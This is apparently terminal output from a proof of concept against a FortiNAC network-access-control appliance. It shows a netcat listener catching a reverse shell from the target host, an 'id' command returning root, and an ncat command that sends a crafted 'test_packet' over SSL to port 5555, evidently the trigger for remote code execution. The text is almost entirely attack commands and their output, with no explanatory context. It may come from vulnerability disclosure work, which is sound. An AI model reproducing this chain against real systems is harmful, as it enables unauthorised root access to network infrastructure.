 FortiNAC FNUNL_
root@localhost:/etc/sudoers.d
> ip a l eth0
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:16:3e:5e:6c:00 brd ff:ff:ff:ff:ff:ff
    inet 10.137.0.34/32 brd 10.137.0.34 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::216:3eff:fe5e:6c00/64 scope link
       valid_lft forever preferred_lft forever
FortiNAC FNUNL_
root@localhost:/etc/sudoers.d
>
$ nc -nlvp 1337
Listening on 0.0.0.0 1337
Connection received on 10.137.0.34 42416
root@localhost:~
> id
id
uid=0(root) gid=0(root) groups=0(root)
root@localhost:~
> ip a l eth0
ip a l eth0
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:16:3e:5e:6c:00 brd ff:ff:ff:ff:ff:ff
    inet 10.137.0.34/32 brd 10.137.0.34 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::216:3eff:fe5e:6c00/64 scope link
       valid_lft forever preferred_lft forever
root@localhost:~
>
$ ncat --ssl 10.137.0.34 5555 < test_packet
~$